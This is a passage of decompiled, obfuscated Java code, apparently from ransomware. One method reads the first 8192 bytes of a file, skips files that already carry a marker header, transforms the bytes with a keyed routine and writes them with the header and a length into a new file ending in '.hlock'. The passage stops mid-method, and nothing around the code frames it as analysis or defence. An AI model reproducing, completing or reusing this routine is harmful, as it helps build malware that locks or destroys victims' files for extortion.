 private void p(File file) {
FileInputStream fileInputStream;
FileOutputStream fileOutputStream;
byte[] bArr;
boolean z = false;
try {
fileInputStream = new FileInputStream(file);
try {
fileOutputStream = new FileOutputStream(new File(file.getParentFile(), file.getName() + ".hlock"));
int min = (int) Math.min(8192L, file.length());
bArr = new byte[min];
for (int i = min; i > 0; i -= fileInputStream.read(bArr, min - i, i)) {
}
} catch (Throwable th) {
th = th;
}
} catch (Throwable th2) {
th = th2;
}
if (hc.a(hc.b(bArr, 0, 4), this.d)) {
fileOutputStream.close();
fileInputStream.close();
return;
}
byte[] j = j(this.m, bArr);
fileOutputStream.write(this.d);
new DataOutputStream(fileOutputStream).writeInt(j.length);
fileOutputStream.write(j);